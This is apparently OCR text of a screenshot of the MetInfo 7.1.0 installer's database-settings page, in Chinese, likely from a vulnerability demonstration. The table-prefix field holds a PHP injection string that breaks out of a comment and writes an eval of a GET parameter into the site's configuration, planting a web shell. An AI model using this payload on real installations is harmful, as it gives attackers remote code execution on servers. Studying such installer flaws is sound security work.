 MetInfo
MetInfo|米拓企业建站系统 7.1.0 全新安装
1 阅读使用协议
2 系统环境检测
3 数据库设置
4 管理员设置
5 安装完成
检查你的数据库设置情况，请在相应栏目仔细输入配置内容。
数据库信息
数据表前缀 "*/@eval($_GET['1']);@s 例如：met_ 请不要留空，且使用“_”结尾
数据库连接地址 localhost
一般不需要更改，参考主机或服务器MYSQL控
制面板
数据库名 1 例如'met'或'my_met',请确保用字母开头
数据库用户名 root
数据库密码 •••
前台语言 安装中文语言包 安装英文语言包 安装官方演示数据
后台语言 安装中文语言包 安装英文语言包
保存数据库设置并继续